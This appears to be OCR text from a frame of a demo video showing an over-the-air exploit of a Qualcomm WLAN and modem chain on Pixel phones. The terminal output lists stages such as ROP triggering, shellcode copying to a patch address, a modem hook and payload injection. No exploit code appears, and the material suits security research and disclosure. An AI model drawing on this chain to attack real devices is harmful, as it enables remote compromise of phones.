 ploiting qualcomm wlan and modem over the air_1.mp4 - VLC media player
Video Subtitle Tools View Help
3:55 PM
lynngong@ubuntu: ~
711KPJP0564060 device
FA7AK1A01323 device
lynngong@ubuntu:~$ sudo adb -s FA7AK1A01323 shell
walleye:/ $ su
walleye:/ # /data/local/tmp/mdbg 192.168.43.216
2 192.168.43.216
logging switched
Step 1 - Setup fake table item
Step 2 - Trigger the ROP
Step 3 - Copy Shellcode to PATCH_BASE_ADDRESS
do_memcpy 0xc0000e80, 0xffdc6bb0, 0x000000fa
Step 4 - Copy MappingCreatePatch exactly after Patch Hanlder
do_memcpy 0xc0000e88, 0xffdc6ba0, 0x00000002
Step 5 - Trigger the Shellcode
Trigger shellcode to 0xc0000e80
Send Ack Command...
Get Ack Response
Welcome to Modem Debugger!
Imm 0x00ff7338, Jumper 0x5800c058
Hook 0xb00340b8 to 0xc0000ee4 -> Set jumper 0xb00340b8 0x00ff7338
0x5800c058
Gogogo!
Exploit Start at Fri Jul 26 15:55:27 2019
...
Buffer Address 0x664bdcc0, BCN Buffer Address 0x664be1d0
/data/local/tmp/payloads/payload1 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
Sleeping for 5 seconds...
Sleeping for 5 seconds...
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat /
04:06
100%
11:29 AM
8/11/2019